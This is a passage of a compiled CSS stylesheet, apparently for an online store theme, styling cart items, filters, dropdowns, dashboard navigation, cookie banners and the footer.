    color: #1a1b1d;
    line-height: 48px; }
  @media all and (min-width: 768px) {
    .cart-list-item__price {
      font-size: 16px; } }
  @media all and (min-width: 768px) {
    .cart-list-item__label {
      position: absolute;
      clip: rect(0 0 0 0);
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      border: 0; } }
  @media all and (min-width: 768px) {
    .cart-list-item__details {
      display: flex;
      flex-basis: 100%;
      align-items: flex-start; } }
  @media all and (min-width: 768px) {
    .cart-list-item__wrapper {
      flex-basis: 40%; } }
  @media all and (min-width: 1200px) {
    .cart-list-item__wrapper {
      flex-basis: 35%; } }
  .cart-list-item__qty {
    margin: 0; }
    @media all and (min-width: 768px) {
      .cart-list-item__qty {
        flex-direction: column;
        flex-basis: 20%; } }
    @media all and (min-width: 1200px) {
      .cart-list-item__qty {
        flex-basis: 30%;
        padding: 0 16px 0 0; } }
  .cart-list-item__input {
    width: 90px;
    height: 48px;
    margin: 0 8px 0 0;
    -webkit-appearance: textfield;
            appearance: textfield; }
    @media all and (min-width: 1200px) {
      .cart-list-item__input {
        width: 100%; } }
    .cart-list-item__input::-webkit-inner-spin-button, .cart-list-item__input::-webkit-outer-spin-button {
      -webkit-appearance: none;
              appearance: none;
      margin: 0; }
  .cart-list-item__total {
    font-size: 16px;
    line-height: 48px;
    font-weight: 600; }
  .cart-list-item__actions {
    display: flex;
    flex-flow: row wrap; }
    @media all and (min-width: 768px) {
      .cart-list-item__actions {
        display: flex;
        flex-basis: 100%;
        justify-content: flex-end; } }
  .cart-list-item__action {
    margin-right: 8px; }
    .cart-list-item__action:last-child {
      margin-right: 0; }
  .cart-list-item__gift-dropdown {
    width: 100%; }
    @media all and (min-width: 768px) {
      .cart-list-item__gift-dropdown {
        text-align: right; } }
    .cart-list-item__gift-dropdown .dropdown-list__content {
      display: none; }
      .cart-list-item__gift-dropdown .dropdown-list__content._active {
        display: block; }
    @media all and (min-width: 768px) {
      .cart-list-item__gift-dropdown .dropdown-list__label {
        margin: 0 0 0 auto; } }
    .cart-list-item__gift-dropdown .dropdown-list__label._active .dropdown-list__icon {
      transform: rotate(180deg); }
  .cart-list-item__alert {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.catalog-event {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  max-width: 1328px;
  margin: 0 auto 72px;
  background-color: #f7f7f9;
  padding: 16px 0; }
  .catalog-event:hover .lazyload-wrapper:after, .catalog-event:focus-within .lazyload-wrapper:after {
    background-color: rgba(0, 0, 0, 0.2); }
  .catalog-event .lazyload-wrapper {
    position: relative; }
    .catalog-event .lazyload-wrapper:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .catalog-event {
      padding: 32px 0; } }
  .catalog-event--slider-item {
    margin: 0 auto; }
  .catalog-event__wrapper {
    display: flex;
    flex-direction: column;
    align-items: center; }
  .catalog-event__date {
    display: flex;
    justify-content: center; }
  .catalog-event__date-item {
    min-width: 80px;
    text-align: center; }
    @media all and (min-width: 768px) {
      .catalog-event__date-item {
        min-width: 120px; } }
  .catalog-event__date-value {
    font-family: "Inter";
    font-size: 32px; }
    @media all and (min-width: 768px) {
      .catalog-event__date-value {
        font-size: 48px; } }
  .catalog-event__date-label {
    color: #1a1b1d;
    font-size: 14px;
    text-transform: none; }
  .catalog-event__button {
    min-width: 208px; }

@media all and (min-width: 1024px) {
  .categories-list {
    max-height: 480px;
    overflow-x: hidden; } }

.categories-list__item {
  padding: 0; }

.categories-list__link {
  display: block;
  padding: 16px 4px;
  font-size: 16px;
  font-weight: 600;
  color: #1a1b1d;
  text-transform: uppercase;
  text-decoration: none; }
  .categories-list__link:hover, .categories-list__link[aria-current="true"] {
    background: #f5f5f5;
    color: #1a1b1d;
    font-weight: 700;
    text-decoration: none; }

.chat {
  padding: 24px;
  background: #fbfbfb; }
  .chat__list {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    margin: 0 0 16px;
    padding: 0;
    max-height: 300px;
    overflow-y: auto;
    list-style: none; }
  .chat__message {
    padding: 8px 16px; }
    .chat__message--sent {
      text-align: right; }
    .chat__message--incoming {
      align-self: flex-start; }
  .chat__message-content {
    padding: 16px;
    background: #d8d8d8;
    border-radius: 10px; }
    .chat__message-content--sent {
      background: #f5f5f5; }
  .chat__message-text {
    font-size: 14px; }
  .chat__message-date {
    text-align: right;
    color: #6e7577;
    font-size: 12px; }
  .chat__message-send {
    margin: 0 0 16px; }
  .chat__message-field {
    width: 100%;
    margin: 0 8px 0 0; }
  .chat__control {
    display: flex;
    align-items: center; }
  .chat__textarea {
    min-height: 48px; }
  .chat__username {
    color: #6e7577; }

.discount-code {
  margin: 0 -8px; }
  @media all and (min-width: 768px) {
    .discount-code {
      margin: 0; } }
  .discount-code__button {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0;
    background: none;
    cursor: pointer; }
    .discount-code__button:hover {
      background: none; }
      .discount-code__button:hover:before, .discount-code__button:hover:after {
        display: none; }
  .discount-code__content {
    display: none;
    padding: 32px 0; }
  .discount-code__button-icon {
    transition: all 0.3s ease-in-out; }
  .discount-code__button-text {
    margin: 0 8px 0 0;
    font-size: 18px;
    font-weight: 500;
    color: #1a1b1d;
    text-transform: uppercase; }
  .discount-code._active .discount-code__button-icon {
    transform: rotate(180deg); }
  .discount-code._active .discount-code__content {
    display: block; }
  .discount-code__input {
    margin: 0 0 32px 0; }
  .discount-code__codes-list {
    display: flex;
    flex-flow: column nowrap; }
  .discount-code__codes-list-item {
    margin: 0 0 16px 0;
    padding: 0 0 8px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
  .discount-code__messages {
    display: none; }
    .discount-code__messages._active {
      display: block; }

.content-block {
  padding: 0 16px; }
  @media all and (min-width: 768px) {
    .content-block {
      padding: 0 32px; } }
  @media all and (min-width: 1024px) {
    .content-block {
      padding: 0 40px; } }
  @media all and (min-width: 1200px) {
    .content-block {
      padding: 0 56px; } }
  .content-block--secondary {
    padding: 0 24px; }
    @media all and (min-width: 768px) {
      .content-block--secondary {
        padding: 0 128px; } }
    @media all and (min-width: 1024px) {
      .content-block--secondary {
        padding: 0; } }
    .content-block--secondary .content-block__heading {
      max-width: 70%;
      border: 4px solid #1a1b1d;
      border-width: 4px 0; }
      @media all and (min-width: 768px) {
        .content-block--secondary .content-block__heading {
          max-width: 60%; } }
      @media all and (min-width: 1024px) {
        .content-block--secondary .content-block__heading {
          max-width: 100%; } }
  .content-block__heading {
    padding: 16px 0;
    line-height: 48px; }
  .content-block__introduction {
    margin: 32px 0;
    font-size: 16px;
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .content-block__introduction {
        font-size: 18px; } }
    @media all and (min-width: 1024px) {
      .content-block__introduction {
        margin: 0 0 32px; } }
  .content-block__description {
    font-size: 14px; }
    @media all and (min-width: 768px) {
      .content-block__description {
        font-size: 16px; } }
  .content-block__link {
    margin: 0 0 16px;
    font-size: 14px;
    font-weight: 700;
    line-height: 48px;
    text-decoration: none; }
    .content-block__link:hover, .content-block__link.focus-visible {
      text-decoration: underline; }

.cookie-message {
  display: none;
  align-items: stretch;
  width: 100%;
  padding: 16px 8px 16px 32px;
  background-color: #fbfbfb;
  font-size: 12px;
  font-family: "Inter";
  line-height: 16px; }
  .cookie-message--open {
    display: flex; }
  .cookie-message--actions {
    padding: 16px 32px; }
    .cookie-message--actions .cookie-message__container {
      flex-direction: column; }
      @media all and (min-width: 768px) {
        .cookie-message--actions .cookie-message__container {
          flex-direction: row; } }
    .cookie-message--actions .cookie-message__button {
      padding: 0 32px; }
  .cookie-message__container {
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-end;
    align-items: center;
    width: 100%;
    max-width: 1328px;
    margin: 0 auto; }
    @media all and (min-width: 768px) {
      .cookie-message__container {
        justify-content: space-between; } }
  .cookie-message__text {
    flex-basis: 100%;
    padding: 0;
    margin: 0 16px 0 0;
    color: #6e7577;
    text-align: justify;
    font-size: inherit;
    font-family: inherit;
    letter-spacing: 1px; }
    @media all and (min-width: 768px) {
      .cookie-message__text {
        text-align: left; } }
  .cookie-message__link.focus-visible, .cookie-message__text > a.focus-visible {
    outline: 0;
    text-decoration: underline;
    color: #1a1b1d;
    background-color: #81bfc4; }
  .cookie-message__button {
    padding: 0;
    margin: 0;
    height: 48px;
    min-height: 0;
    color: #6e7577;
    border: 0;
    background: none;
    font-weight: 500;
    text-transform: none; }
    .cookie-message__button .button__text {
      color: #6e7577; }
    .cookie-message__button:hover .button__text {
      color: #6e7577; }
  .button--icon .cookie-message__button-icon {
    width: 24px;
    height: 24px;
    fill: #6e7577; }
  .cookie-message__actions {
    display: flex;
    flex-basis: 100%;
    flex-direction: column;
    align-items: center; }
    @media all and (min-width: 768px) {
      .cookie-message__actions {
        flex-basis: auto; } }
    .cookie-message__actions .button, .cookie-message__actions .slider__link--button, .cookie-message__actions .slider__link--button-secondary {
      white-space: nowrap;
      width: 100%; }
  .cookie-message__action {
    width: 100%; }

.dashboard-actions-toolbar {
  display: flex;
  flex-direction: column; }
  @media all and (min-width: 768px) {
    .dashboard-actions-toolbar {
      flex-direction: row; } }
  @media all and (min-width: 768px) {
    .dashboard-actions-toolbar--last-to-right .dashboard-actions-toolbar__item:last-child, .dashboard-actions-toolbar--last-to-right .dashboard-actions-toolbar .block-requisition-list:last-child, .dashboard-actions-toolbar .dashboard-actions-toolbar--last-to-right .block-requisition-list:last-child {
      margin-left: auto;
      margin-right: 0; } }
  .dashboard-actions-toolbar__item, .dashboard-actions-toolbar .block-requisition-list {
    margin: 8px 0 0; }
    @media all and (min-width: 768px) {
      .dashboard-actions-toolbar__item, .dashboard-actions-toolbar .block-requisition-list {
        margin: 0 8px 0 0; } }

.block-info {
  display: flex;
  flex-direction: column; }
  .block-info__title {
    display: flex;
    flex-direction: column;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .block-info__title {
        flex-direction: row; } }
  .block-info__actions {
    width: auto; }
    @media all and (min-width: 768px) {
      .block-info__actions {
        margin: 0 16px; } }
    .block-info__actions .link, .block-info__actions .dashboard-nav .nav.item > a, .dashboard-nav .block-info__actions .nav.item > a, .block-info__actions .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .block-info__actions .goTo, .block-info__actions .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .block-info__actions .yotpo-icon, .block-info__actions .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .block-info__actions .yotpo-read-more {
      text-decoration: underline;
      text-transform: none; }
      @media all and (min-width: 768px) {
        .block-info__actions .link, .block-info__actions .dashboard-nav .nav.item > a, .dashboard-nav .block-info__actions .nav.item > a, .block-info__actions .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .block-info__actions .goTo, .block-info__actions .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .block-info__actions .yotpo-icon, .block-info__actions .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .block-info__actions .yotpo-read-more {
          padding: 0; } }
  .block-info__content-text {
    font-size: 14px; }

.dashboard-form__title {
  padding: 16px;
  background: #fbfbfb;
  font-family: "Inter";
  font-size: 18px;
  font-weight: 700;
  border: 1px solid #6e7577;
  border-width: 0 0 1px; }

.dashboard-form--hidden {
  display: none; }

.dashboard-form .label,
.dashboard-form .input__label,
.dashboard-form .input__field,
.dashboard-form .quote-items .quote-table-items .input-text,
.quote-items .quote-table-items .dashboard-form .input-text,
.dashboard-form .my-orders__field-wrapper input,
.my-orders__field-wrapper .dashboard-form input,
.dashboard-form .page-main .product-view .yotpo input,
.page-main .product-view .yotpo .dashboard-form input,
.dashboard-form .page-main .product-view .yotpo textarea,
.page-main .product-view .yotpo .dashboard-form textarea,
.dashboard-form select {
  font-size: 16px; }

.dashboard-items__item {
  padding: 16px;
  font-size: 16px; }

.dashboard-items__title, .dashboard-items__subtitle {
  font-family: "Inter"; }

.dashboard-items__title {
  padding: 16px;
  background: #fbfbfb;
  font-size: 18px;
  font-weight: 700;
  border: 1px solid #6e7577;
  border-width: 0 0 1px;
  text-transform: uppercase; }

.dashboard-items__collapsible--active .icon {
  transform: rotate(180deg); }

.dashboard-items__title-collapsible {
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer; }

.dashboard-items__subtitle {
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase; }

.dashboard-nav__mobile:after, .dashboard-nav__item > a:after, .dashboard-nav .nav.item > a:after, .dashboard-nav__link:after, .dashboard-nav .nav.item.current:after {
  content: '';
  position: absolute;
  top: 35%;
  right: 20px;
  height: 10px;
  width: 10px;
  margin-top: 0;
  border-style: solid;
  border-color: transparent #6e7577 #6e7577 transparent;
  border-width: 2px;
  border-radius: 2px;
  pointer-events: none;
  transform: rotate(45deg);
  transition: all 0.3s ease-in-out; }

.dashboard-nav__mobile--active:after {
  top: 50%;
  border-color: transparent #6e7577 #6e7577 transparent;
  margin-top: 0;
  transform: rotate(225deg); }

.dashboard-nav__mobile {
  display: block;
  position: relative;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px;
  padding: 24px 0;
  font-weight: 700;
  cursor: pointer; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__mobile {
      display: none; } }

.dashboard-nav__content {
  display: none; }
  .dashboard-nav__content--visible {
    display: block; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__content {
      display: block; } }

.dashboard-nav__item, .dashboard-nav .nav.item {
  position: relative;
  padding: 0;
  transition: all 0.3s ease-in-out; }

.dashboard-nav__item > a, .dashboard-nav .nav.item > a, .dashboard-nav__link, .dashboard-nav .nav.item.current, .dashboard-nav .nav.item > a {
  display: block;
  padding: 16px;
  text-decoration: none;
  font-size: 14px; }
  .dashboard-nav__item > a:after, .dashboard-nav .nav.item > a:after, .dashboard-nav__link:after, .dashboard-nav .nav.item.current:after, .dashboard-nav .nav.item > a:after {
    transform: rotate(-45deg); }
    @media all and (max-width: 1023px) {
      .dashboard-nav__item > a:after, .dashboard-nav .nav.item > a:after, .dashboard-nav__link:after, .dashboard-nav .nav.item.current:after, .dashboard-nav .nav.item > a:after {
        display: none; } }
  .dashboard-nav__item > a:hover, .dashboard-nav .nav.item > a:hover, .dashboard-nav__link:hover, .dashboard-nav .nav.item.current:hover, .dashboard-nav .nav.item > a:hover {
    background-color: #f5f5f5;
    color: initial;
    font-weight: 600;
    text-decoration: none; }

.dashboard-nav__actions {
  display: flex;
  justify-content: center;
  margin: 32px 0 0; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__actions {
      margin: 16px 0 0; } }

.dashboard-nav__button {
  width: 100%; }
  @media all and (min-width: 768px) {
    .dashboard-nav__button {
      width: auto;
      min-width: 320px; } }
  @media all and (min-width: 1024px) {
    .dashboard-nav__button {
      width: 100%;
      min-width: auto; } }

.dashboard-nav__logout-button {
  display: none; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__logout-button {
      display: flex; } }
  .dashboard-nav__logout-button--mobile {
    display: flex; }
    @media all and (min-width: 1024px) {
      .dashboard-nav__logout-button--mobile {
        display: none; } }

.dashboard-nav__section {
  display: none; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__section {
      display: flex;
      flex-direction: column; } }

.dashboard-nav__section-title {
  margin: 0;
  font-family: "Inter";
  font-size: 16px;
  letter-spacing: 1px; }

.dashboard-nav__section-info {
  margin: 24px 0 0; }

.dashboard-nav .current, .dashboard-nav .nav.item.current {
  position: relative;
  background: #f5f5f5; }
  .dashboard-nav .current .dashboard-nav__link, .dashboard-nav .nav.item.current .dashboard-nav__link, .dashboard-nav .current .nav.item.current, .dashboard-nav .current .nav.item > a {
    font-weight: 700; }
    .dashboard-nav .current .dashboard-nav__link:hover, .dashboard-nav .current .nav.item.current:hover, .dashboard-nav .current .nav.item > a:hover {
      color: initial;
      text-decoration: none; }

@media all and (min-width: 1024px) {
  .dashboard-nav .nav.item {
    font-size: 16px; } }

.dashboard-nav .nav.item:not(.current) > a {
  padding: 16px 48px 16px 16px; }
  .dashboard-nav .nav.item:not(.current) > a:after {
    transform: rotate(-45deg) translateY(-50%);
    top: 50%; }

.dashboard-nav .nav.item.current {
  padding: 16px calc(24px + 4px) 16px 16px; }
  .dashboard-nav .nav.item.current > a {
    padding: 0; }
    .dashboard-nav .nav.item.current > a:after {
      display: none; }

.dashboard-table {
  overflow: hidden; }
  .dashboard-table__header {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: flex-start;
    justify-content: space-between;
    margin: 0 0 24px;
    padding: 16px;
    background: #fbfbfb;
    border: 1px solid #6e7577;
    border-width: 0 0 1px; }
    @media all and (min-width: 768px) {
      .dashboard-table__header {
        flex-direction: row;
        align-items: center; } }
  .dashboard-table__content {
    margin: 0 0 24px;
    overflow-x: auto; }
  .dashboard-table__title {
    margin: 0 16px 0 0;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase; }
  .dashboard-table__link {
    display: inline-flex;
    font-size: 14px;
    font-weight: 600;
    text-decoration: underline; }
    @media all and (min-width: 768px) {
      .dashboard-table__link {
        font-size: 16px; } }
  .dashboard-table__divider {
    padding: 0 8px; }
    @media all and (min-width: 768px) {
      .dashboard-table__divider {
        padding: 0; } }

.dropdown-list {
  position: relative;
  width: 100%;
  background-color: #fff; }
  .dropdown-list--secondary {
    background-color: #fff; }
    .dropdown-list--secondary .dropdown-list__label {
      font-size: 18px;
      text-transform: uppercase;
      padding: 9.5px 48px 9.5px 0; }
    .dropdown-list--secondary .dropdown-list__icon {
      width: 24px;
      height: 24px;
      right: 12px; }
  .dropdown-list--with-nested .dropdown-list__label {
    font-size: 14px;
    color: #1a1b1d;
    font-weight: 600;
    padding: 17px 56px 17px 0; }
  .dropdown-list--with-nested .dropdown-list__icon {
    fill: #6e7577;
    width: 24px;
    height: 24px;
    right: 16px; }
  .dropdown-list--inner {
    padding: 0 0 16px 16px; }
    .dropdown-list--inner .dropdown-list__label {
      font-size: 14px;
      font-weight: 600;
      color: #6e7577;
      text-transform: capitalize;
      padding: 13px 48px 13px 0; }
    .dropdown-list--inner .dropdown-list__item {
      border-bottom: 0; }
  @media all and (min-width: 768px) {
    .dropdown-list--with-breakpoint .dropdown-list__list {
      display: flex;
      flex-flow: row nowrap; }
    .dropdown-list--with-breakpoint .dropdown-list__item {
      width: 25%;
      cursor: default; }
    .dropdown-list--with-breakpoint .dropdown-list__label {
      cursor: default; }
      .dropdown-list--with-breakpoint .dropdown-list__label:hover, .dropdown-list--with-breakpoint .dropdown-list__label.focus-visible {
        color: #393243;
        background-color: transparent; }
    .dropdown-list--with-breakpoint .dropdown-list__icon {
      display: none; }
    .dropdown-list--with-breakpoint .dropdown-list__content {
      margin: 8px 16px;
      height: auto; } }
  .dropdown-list--detailed-content .dropdown-list__list {
    display: inline-block;
    width: auto; }
  .dropdown-list--detailed-content .dropdown-list__label {
    font-size: 14px;
    font-weight: 600;
    text-transform: capitalize;
    text-decoration: underline;
    color: #1a1b1d;
    width: auto;
    padding: 13px 36px 13px 0; }
  .dropdown-list--detailed-content .dropdown-list__item {
    border-bottom: 0; }
  .dropdown-list--detailed-content .dropdown-list__icon {
    right: 12px; }
  .dropdown-list--buttons {
    position: relative; }
    .dropdown-list--buttons .dropdown-list__item {
      border: 0; }
    .dropdown-list--buttons .dropdown-list__label {
      display: flex;
      height: 56px;
      padding: 4px 8px;
      background-color: #fbfbfb; }
      .dropdown-list--buttons .dropdown-list__label:hover .icon {
        fill: #fff; }
      .dropdown-list--buttons .dropdown-list__label[aria-expanded="true"] {
        background-color: #1a1b1d; }
        .dropdown-list--buttons .dropdown-list__label[aria-expanded="true"]:before {
          background-color: #1a1b1d; }
        .dropdown-list--buttons .dropdown-list__label[aria-expanded="true"] .button__text {
          color: #fff; }
        .dropdown-list--buttons .dropdown-list__label[aria-expanded="true"] .icon {
          fill: #fff; }
    .dropdown-list--buttons .dropdown-list__icon {
      position: static;
      fill: #1a1b1d; }
    .dropdown-list--buttons .dropdown-list__text {
      font-size: 14px;
      color: #1a1b1d; }
      .dropdown-list--buttons .dropdown-list__text:hover, .dropdown-list--buttons .dropdown-list__text:focus {
        color: #fff; }
    .dropdown-list--buttons .dropdown-list__content {
      position: absolute;
      top: 100%;
      left: 0;
      width: 100%;
      padding: 8px 0 0;
      background-color: #fff;
      border: 1px solid #6e7577;
      z-index: 10; }
      .dropdown-list--buttons .dropdown-list__content--right {
        left: auto;
        right: 0; }
      .dropdown-list--buttons .dropdown-list__content .button, .dropdown-list--buttons .dropdown-list__content .slider__link--button, .dropdown-list--buttons .dropdown-list__content .slider__link--button-secondary {
        width: 100%; }
    .dropdown-list--buttons .list__item span, .dropdown-list--buttons .dashboard-nav .nav.item span, .dashboard-nav .dropdown-list--buttons .nav.item span {
      display: block;
      padding: 12px 24px;
      font-size: 16px;
      line-height: 1.3;
      cursor: pointer; }
      .dropdown-list--buttons .list__item span:hover, .dropdown-list--buttons .dashboard-nav .nav.item span:hover, .dashboard-nav .dropdown-list--buttons .nav.item span:hover {
        background-color: #f5f5f5; }
  .dropdown-list__list {
    display: block;
    width: 100%;
    list-style-type: none;
    padding: 0;
    margin: 0; }
  .dropdown-list__icon {
    position: absolute;
    right: 12px;
    top: 0;
    bottom: 0;
    width: 24px;
    height: 24px;
    margin: auto;
    fill: #6e7577;
    transition: all 0.3s ease-in-out; }
  .dropdown-list__item {
    position: relative;
    display: block;
    width: 100%;
    border-bottom: 1px solid #d8d8d8;
    font-size: 14px; }
  .dropdown-list__label {
    display: block;
    position: relative;
    width: 100%;
    background-color: #fff;
    margin: 0;
    border: 0;
    border-radius: 0;
    text-transform: uppercase;
    text-decoration: none;
    text-align: left;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    color: #1a1b1d;
    font-weight: 700;
    font-size: 18px;
    font-family: "Inter";
    line-height: 1.6;
    padding: 17.5px 48px 17.5px 0; }
    .dropdown-list__label:hover, .dropdown-list__label.focus-visible {
      color: #393243;
      background-color: #fff;
      text-decoration: none; }
      .dropdown-list__label:hover > .dropdown-list__icon, .dropdown-list__label.focus-visible > .dropdown-list__icon {
        fill: #1a1b1d; }
    .dropdown-list__label[aria-expanded="true"] {
      color: #1a1b1d;
      background-color: #fff; }
      .dropdown-list__label[aria-expanded="true"] > .dropdown-list__icon {
        fill: #1a1b1d;
        transform: rotate(180deg); }
      .dropdown-list__label[aria-expanded="true"].button--icon-filled:after {
        background: #fff; }
  .dropdown-list__content {
    overflow: hidden;
    transition: height 0.3s; }
    .dropdown-list__content[aria-hidden="true"] {
      display: none; }

.filter--checkbox .filter__content {
  max-height: 195px; }

.filter--checkbox .checkbox__label {
  color: #1a1b1d;
  font-size: 16px;
  text-transform: uppercase; }

.filter--checkbox .checkbox--link {
  margin: 0 0 0 4px; }
  @media all and (min-width: 768px) {
    .filter--checkbox .checkbox--link {
      margin: 0; } }

.filter--checkbox .checkbox--link-checked .checkbox__label {
  font-weight: 700; }

@media all and (min-width: 1024px) {
  .filter--category {
    padding: 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; } }

.filter__heading {
  margin: 0;
  font-family: "Inter";
  font-size: 18px;
  text-transform: none; }

.filter__content {
  position: relative;
  overflow-y: auto;
  padding: 0 0 16px; }
  @media all and (min-width: 768px) {
    .filter__content {
      padding: 0 0 16px 16px; } }
  @media all and (min-width: 1024px) {
    .filter__content {
      padding: 0 0 16px 0; } }

.filter__label-wrapper {
  display: flex; }
  @media all and (min-width: 768px) {
    .filter__label-wrapper {
      padding: 0 0 0 16px; } }
  @media all and (min-width: 1024px) {
    .filter__label-wrapper {
      padding: 0; } }

.filter__list {
  display: flex;
  flex-wrap: wrap; }

.filter__swatch-item {
  margin: 0 8px 16px 0; }
  @media all and (min-width: 1024px) {
    .filter__swatch-item {
      display: flex;
      justify-content: flex-start;
      flex-basis: 25%;
      margin: 0 0 16px 0; } }
  .filter__swatch-item.selected .filter__swatch-option {
    border-color: #1a1b1d; }

.filter__swatch-option {
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 48px;
  min-height: 48px;
  border: 1px solid #d8d8d8;
  background-color: #fff;
  color: #1a1b1d;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
  text-decoration: none; }
  .filter__swatch-option:hover, .filter__swatch-option.focus-visible {
    text-decoration: none;
    border-color: #1a1b1d;
    font-weight: 700;
    color: #1a1b1d; }
  .filter__swatch-option--active {
    font-weight: 700;
    border-color: #1a1b1d; }

.filter__color-item {
  padding: 0; }
  @media all and (min-width: 1024px) {
    .filter__color-item {
      display: flex;
      justify-content: flex-start;
      flex-basis: auto; } }
  .filter__color-item.selected .filter__color-option:after {
    border-color: #1a1b1d; }

.filter__color-option {
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 48px;
  width: 48px;
  height: auto;
  max-height: auto;
  text-decoration: none;
  margin: 0 8px 8px 0; }
  .filter__color-option:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 48px;
    height: 48px;
    background-color: transparent;
    border: 1px solid #d8d8d8;
    border-radius: 0;
    transition: all 0.3s ease-in-out; }
  .filter__color-option--active, .filter__color-option:hover, .filter__color-option.focus-visible {
    text-decoration: none; }
    .filter__color-option--active:after, .filter__color-option:hover:after, .filter__color-option.focus-visible:after {
      border-color: #1a1b1d; }

.filter__color-sample {
  width: 32px;
  height: 32px;
  margin: 8px;
  border: 1px solid #d8d8d8;
  border-radius: 0; }

.filter__color-label {
  max-width: 100%;
  font-size: 12px;
  color: #1a1b1d;
  word-break: break-all;
  text-align: center;
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0; }

.filters__item {
  margin: 0; }
  @media all and (min-width: 1024px) {
    .filters__item {
      margin: 0 0 64px 0; } }

@media all and (min-width: 1024px) {
  .modal .filters__container {
    height: auto;
    animation: none;
    padding: 0;
    max-height: 100%; } }

@media all and (min-width: 1024px) {
  .filters__modal {
    display: block;
    position: static;
    visibility: visible;
    opacity: 1;
    height: auto;
    padding: 0;
    background-color: #fff; } }

.filters__content {
  position: relative; }
  @media all and (min-width: 768px) {
    .filters__content {
      width: 67%;
      margin: 16px auto; } }
  @media all and (min-width: 1024px) {
    .filters__content {
      width: 100%;
      margin: 0; } }

.filters__trigger {
  width: 100%;
  justify-content: space-between;
  padding: 12px 16px 12px 0;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0;
  background-color: transparent; }
  @media all and (min-width: 768px) {
    .filters__trigger {
      padding: 12px 16px; } }
  @media all and (min-width: 1024px) {
    .filters__trigger {
      display: none; } }
  .filters__trigger > * {
    pointer-events: none; }
  .filters__trigger .icon {
    width: 24px;
    height: 24px;
    fill: #6e7577; }
  .filters__trigger .button__text {
    color: #1a1b1d;
    padding: 0;
    text-transform: uppercase;
    font-weight: 700; }

.filters__heading, .filters__trigger {
  font-family: "Inter";
  font-size: 18px;
  font-weight: 700;
  margin: 0; }
  @media all and (min-width: 768px) {
    .filters__heading, .filters__trigger {
      font-size: 24px; } }
  @media all and (min-width: 1024px) {
    .filters__heading, .filters__trigger {
      padding: 8px 8px 8px 0; } }

.filters__content-top {
  padding: 0 0 8px 0; }
  @media all and (min-width: 1024px) {
    .filters__content-top {
      padding: 0 0 8px 0;
      border-width: 0; } }

.filters__content-middle {
  padding: 48px 0; }
  @media all and (min-width: 1024px) {
    .filters__content-middle {
      padding: 0;
      overflow: initial; } }

@media all and (min-width: 1024px) {
  .filters__close-button {
    display: none; } }

.footer {
  flex-shrink: 0;
  border: 1px solid #6e7577;
  border-width: 1px 0 0 0;
  background-color: #fbfbfb; }
  .footer--checkout {
    border: 1px solid #6e7577;
    border-width: 0;
    background-color: #fff; }
    .footer--checkout .footer__bottom-bar-handler {
      padding: 24px 0 0 0; }
      @media all and (min-width: 768px) {
        .footer--checkout .footer__bottom-bar-handler {
          padding: 0; } }
      @media all and (min-width: 1024px) {
        .footer--checkout .footer__bottom-bar-handler {
          padding: 0; } }
      @media all and (min-width: 1200px) {
        .footer--checkout .footer__bottom-bar-handler {
          padding: 0; } }
  .footer--email {
    background-color: #fff; }
  .footer__handler {
    position: relative;
    display: flex;
    flex-direction: column;
    padding: 16px 24px; }
    @media all and (min-width: 768px) {
      .footer__handler {
        padding: 16px 40px; } }
    @media all and (min-width: 1024px) {
      .footer__handler {
        flex-flow: row wrap;
        padding: 16px 0; } }
  .footer__newsletter {
    border: 4px solid #f5f5f5;
    border-width: 0 0 4px 0; }
    @media all and (min-width: 1024px) {
      .footer__newsletter {
        width: 75%;
        padding: 16px 48px 48px 24px;
        margin: 0; } }
  .footer__links {
    width: 100%;
    padding: 0; }
    @media all and (min-width: 1024px) {
      .footer__links {
        padding: 0 0 32px; } }
    .footer__links .dropdown-list {
      background-color: #fbfbfb; }
      @media all and (min-width: 768px) {
        .footer__links .dropdown-list {
          padding: 0; } }
      .footer__links .dropdown-list__label {
        background-color: #fbfbfb;
        color: #1a1b1d; }
